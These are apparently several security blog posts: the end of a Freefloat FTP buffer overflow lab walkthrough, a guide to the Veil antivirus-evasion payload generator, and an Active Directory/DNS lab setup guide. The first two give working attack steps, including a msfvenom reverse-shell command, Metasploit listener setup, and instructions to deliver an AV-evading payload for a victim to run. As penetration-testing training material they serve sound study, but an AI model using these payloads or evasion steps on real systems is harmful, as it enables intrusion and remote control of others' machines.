b”\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f”
b”\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f”
b”\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf”
b”\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf”
b”\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff”)

7. Now that we know the following
- Buffer space: 230 bytes
- EIP: buffer space + 4 bytes
- Tested all bad characters (\x00\x0a\x0d)
We need to identify the executable module, where the EIP will be pointing, that is with the help of JMP ESP
Step 5 (Finding JMP ESP)
EIP holds the address of the next instruction to be executed. That means in order for our shellcode to be executed concurrently with the overflow happening, we need to make sure that the EIP points to the location in memory where our shellcode will be located, it can be any module that executes JMP ESP.
1. Click on the Disassembly window, in the left upper location
- Search for -> All Commands in all modules

2. Search for JMP ESP

3. We are presented with multiple modules and the Disassembly instruction. I’d choose one of those “SEHLL32.dll”, 7CB32F34. Remember, we need an address that does not contain bad characters.

4. We can run mona script to see if the “SHELL32” is ASLR protected (dynamic code execution)
- !mona modules
- Locate the .dll, in this case “SHELL32”, which has ASLR = False

5. We can verify our selection (“SHELL32.dll”, 7CB32F34) with mona. In kali run nasm_shell.rb and get the output in our case FFE4 (opcode of JMP ESP)
- /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
- Jmp esp

6. In mona we can search using he opcode returned by nasm_shell.rb, the hex code equivalent of JMP ESP is FFE4
- !mona find -s “\xFF\xE4” -m SHELL32.dll

7. Now that we know the target 7CB32F34, we should verify that we have successfully changed the execution flow to make the EIP execute the JMP ESP instruction within the SHELL32.dll. We will do this by overwriting EIP with the memory address of the JMP ESP instruction and then, once again, writing C’s thereafter. We will use the script BoF Freefloat-6.py to do this.
8. After successful execution of the script, we can check the stack data between the As and Cs we see the execution of SHELL32

9. At this point we control the following
- Buffer space: 230 bytes
- EIP: buffer space + 4 bytes (JMP ESP 0x7CB32F34)
- Identified all bad characters (\x00\x0a\x0d)
- Got successful execution of SHELL32.dll
Step 6 (Generating the exploit in Shellcode)
1. The last thing we need to do is generate our shellcode and add it to the Python script. To do this we need msfvenom
-a = architecture
-b = Specify bad characters
-f = Format
-v = set variable name
- msfvenom -a x86 –platform windows -p windows/shell_reverse_tcp LHOST=192.168.0.20 LPORT=4444 -b ‘\x00\x0A\x0D’ -v shellcode -f c

2. For this final stage we will use the script BoF-Freefloat-7.py, We have added the shellcode, we are sending the data as follows
https://github.com/vry4n/BoF-FreeFloat-FTP/blob/main/BoF-Freefloat-7.py
- Junk = 230
- JMP ESP = 7CB32F34
- NOPs = “\x90” * 32
- Shellcode
Our exploit should look like this

3. Before we execute our code, we need to start a Metasploit listener
- sudo msfdb init
- msfconsole
- use exploit/multi/handler
- set payload windows/shell_reverse_tcp
- set LHOST 192.168.0.20

4. At this point we are all set with the exploit, and also, have a listener on the attacking machine. Lets run the script and see if we get a reverse shell.

5. Now we can run system commands

Recommendations
- Applications should avoid standard library functions that are not bounds-checked, such as gets, scanf and strcpy.

- Practices should include regular testing to detect and fix buffer overflows. Running Static Code Analysis that is an essential part of the code review
- Using of Safe Libraries that help preventing buffer overflows by replacing the legitimate vulnerable function to implement bounds-checked replacements to standard memory and string functions
- Implementing the Address space layout randomization (ASLR), a technique that randomly arranges the address space positions of principal data areas used by a process.
- Implementing Stack-smashing Protection (SSP), a compiler feature that helps detecting stack buffer overrun by aborting if specific value, also dubbed stack canary, on the stack is modified
- Keep the software updated
by Vry4n_ | Sep 3, 2020 | Exploitation
Veil is a tool designed to generate metasploit payloads that bypass common anti-virus solutions.

Installation
1. Run the commands below and wait for installation to complete
- sudo apt-get -y install git
- git clone https://github.com/Veil-Framework/Veil.git
- cd Veil/
- ./config/setup.sh –force –silent

2. Upon completion. You can run the application with the command

3. If you ever need to change or update the config you can modify/run the file named /config/update-config.py. (This will generate the output file for /etc/veil/settings.py. Most of the time it will not need to be rebuilt but in some cases you might be prompted to do so (such as a major Veil update)
- cd config/
- sudo ./update-config.py

Using the interface
1. When the application is run, we will get to the main menu where we are shown interested information
- application version
- Available tools
- Available commands

2. list available tools

3. We can gather information about the available tools
- info Evasion
- info Ordnance

4. Show variables and configuration

5. Select a tool

6. Now within the module the available commands change for the module. To check a hash against virustotal hashes (not recommended, since virustotal can redistribute the hash to antivirus)
7. Listing the available payloads

8. To check upon the options and variables available within payloads
- info python/meterpreter/rev_https.py

9. Select a module by number ID

10. Set the payload options, and generate the file, assign a name to the file also
- set LHOST 192.168.0.8
- generate

11. We know the files were stored in the /var/lib/veil/output directory. We need to integrate it with Metasploit

12. Now import the Metasploit script created by Veil, it will start a listener
- resource /var/lib/veil/output/handlers/payload.rc

13. Have the file delivered, and, wait for a client to execute it. You will see session log in Metasploit

14. Accessing the current session
- sessions -i 1
- sysinfo
- shell

by Vry4n_ | Aug 26, 2020 | Labs
This time we will configure basic AD and DNS functionality. The terms object, organizational unit, domain, tree, and forest are used to describe the way Active Directory organizes its directory data. Like all directories, Active Directory is essentially a database management system. The Active Directory database is where the individual objects tracked by the directory are stored. Active Directory uses a hierarchical database model, which groups items in a tree-like structure
Objects
- The basic unit of data in Active Directory is called an object. Active Directory can store information about many different kinds of objects. The objects you work with most are users, groups, computers, and printers.
Domains
- A domain is the basic unit for grouping related objects in Active Directory. Typically, domains correspond to departments in a company. For example, a company with separate Accounting, Manufacturing, and Sales departments might have domains named (you guessed it) Accounting, Manufacturing, and Sales. Or the domains correspond to geographical locations. For example, a company with offices in Detroit, Dallas, and Denver might have domains named det, dal, and den.
- if your company is named Nimbus Brooms and you’ve registered NimbusBroom.com as your domain name, you should create a top-level domain named NimbusBroom.com before you create any other domains. Then, you can create subdomains such as Accounting.NimbusBroom.com, Manufacturing.NimbusBroom.com, and Sales.NimbusBroom.com.

Organizational units
- Many domains have too many objects to manage all together in a single group. Fortunately, Active Directory lets you create one or more organizational units, also known as OUs. OUs let you organize objects within a domain, without the extra work and inefficiency of creating additional domains.
Trees
- A tree is a set of Active Directory names that share a common namespace. For example, the domains NimbusBroom.com, Accounting.NimbusBroom.com, Manufacturing.NimbusBroom.com, and Sales.NimbusBroom.com make up a tree that is derived from a common root domain, NimbusBroom.com.
Forests
- As its name suggests, a forest is a collection of trees. In other words, a forest is a collection of one or more domain trees that do not share a common parent domain.
- For example, suppose Nimbus Brooms acquires Tracorum Technical Enterprises, which already has its own root domain named TracorumTech.com, with several subdomains of its own. Then, you can create a forest from these two domain trees so the domains can trust each other.

Networking
Active Directory communications involve a number of ports, some of which are more familiar to network and security administrators than others.
- RPC endpoint mapper: port 135 TCP, UDP
- NetBIOS name service: port 137 TCP, UDP
- NetBIOS datagram service: port 138 UDP
- NetBIOS session service: port 139 TCP
- SMB over IP (Microsoft-DS): port 445 TCP, UDP
- LDAP: port 389 TCP, UDP
- LDAP over SSL: port 636 TCP
- Global catalog LDAP: port 3268 TCP
- Global catalog LDAP over SSL: port 3269 TCP
- Kerberos: port 88 TCP, UDP
- DNS: port 53 TCP, UDP
- WINS resolution: port 1512 TCP, UDP
- WINS replication: 42 TCP, UDP
- RPC: Dynamically-assigned ports TCP, unless restricted
AD Replication
The ports that need to be open to facilitate cross-firewall AD replication differ, depending on the versions of Microsoft Windows in your environment.
- RPC endpoint mapper: port 135 TCP
- LDAP: port 389 TCP, UDP
- LDAP over SSL: port 636 TCP
- Global catalog LDAP: port 3268 TCP
- Global catalog LDAP over SSL: port 3269 TCP
- DNS: port 53 TCP, UDP
- Kerberos: port 88 TCP, UDP
- SMB over IP (Microsoft-DS): port 445 TCP
- RPC: Dynamically-assigned ports TCP, unless restricted
Authentication to AD
AD uses the following ports to support user and computer authentication
- SMB over IP (Microsoft-DS): port 445 TCP, UDP
- Kerberos: port 88 TCP, UDP
- LDAP: port 389 UDP
- DNS: port 53 TCP, UDP
- RPC: Dynamically-assigned ports TCP, unless restricted
Install Active Directory
Use the following steps to install Active Directory on the server:
1. Open the Server Manager from the task bar.
2. From the Server Manager dashboard, select Add roles and features.
3. On the Installation Type screen, select Role-based or features-based and click Next.
4. By default, the current server is selected. Click Next.
5. On the Server Roles screen, select the check box next to Active Directory Domain Services.
6. To select additional capabilities, click Add Features.
7. Review the information on the AD DS tab, then click Next.
8. Review the information on the Confirm installation selections screen, then click Install.
Assign a static IP address
1. Go to Settings -> Network & Internet -> Change adapter options
2. Select the network interface
3. Properties
4. Select “Internet Protocol Version 4 (TCP/IPv4)” -> Properties
5. Select “Use the following IP address”, and, fill the blanks, then click OK

Start the Remote Registry Service & Netlogon
Before you can promote the server to domain controller, you must start the remote registry service by using the following steps:
1. Server Manager -> Tools
2. Services
3. Look for remote registry service.
4. Right click, Start
5. Do the same for Netlogon

Post-Deployment
1. Complete Post-Deployment steps to promote the server to a domain controller
2. From the Deployment Configuration tab, select Add a new forest. Enter your root domain name in the Root domain name field and click Next.

3. Select a Domain and a Forest functional level.
4. Enter a password for Directory Services Restore Mode (DSRM) in the Password field. In this case Admin13579. Click next
5. Uncheck DNS if you’re not using this server as a DNS (optional)

6. Confirm or enter a NetBIOS name and click Next.
7. Specify the locations of the Database, Log files, and SYSVOL folders, then click Next
8. Review the configuration options and click Next.

9. If this is a fresh install, we will get a warning indicating that the user Administrator password needs to be set

10. To set the user Administrator password
- Server Manager -> Computer Management -> Local Users and Groups -> Users
- Select the user -> Right click it -> Set Password
- New Password: Admin.1

11. Now do the tests again and click on install

12. Create a new user
- Go to Server Manager -> Tools -> Active Directory Users and Computers -> Users
- Create a new user in the current container
- User logon name: test-user
- next

Now set a password

13. Confirm the account creation

Add DNS capabilities
Use the following steps to install DNS on the server:
1. Open the Server Manager from the task bar.
2. From the Server Manager dashboard, select Add roles and features.
3. On the Installation Type screen, select Role-based or features-based and click Next.
4. By default, the current server is selected. Click Next.
5. On the Server Roles screen, select the check box next to DNS Server.
6. To select additional capabilities, click Add Features.
7. Review the information on the Confirm installation selections screen, then click Install.
Configure DNS
1. Go to Server Management -> Tools -> DNS
2. There should be a domain server

3. Expand the option, and there you should already see a Zone for the domain created under “Forward Lookup Zones”

4. Create a “Reverse Lookup Zone” -> New Zone
- Select “Primary Zone” and check “Store the zone in Active Directory”

5. Select the type of zone data to be replicated, in this case I’ll choose
- To all DNS servers running on domain controllers in this domain: vk9-sec.com

6. After clicking on next, we need to select the type of Reverse Lookup Zone, I’ll choose IPv4
7. Next step, is to select the network ID which are the first 3 octets of the network

8. Now, On Dynamic Update I’ll select
- Allow only secure dynamic updates

9. Confirm the information and then finish

10. Now we will see the Reverse Lookup Zone already created
